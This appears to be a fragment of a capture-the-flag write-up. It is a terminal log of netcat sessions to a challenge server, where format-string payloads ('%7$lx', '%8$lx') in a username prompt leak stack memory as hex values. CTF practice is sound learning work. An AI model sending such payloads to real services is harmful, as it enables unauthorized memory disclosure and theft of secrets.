 ┌──(kali㉿kali)-[~]
└─$ nc chall.lac.tf 31142
Enter username: %7$lx
Enter password1:
Enter password2:
Incorrect password for user 66635f327265746e
┌──(kali㉿kali)-[~]
└─$ nc chall.lac.tf 31142
Enter username: %8$lx
Enter password1:
Enter password2:
Incorrect password for user 7d38367a783063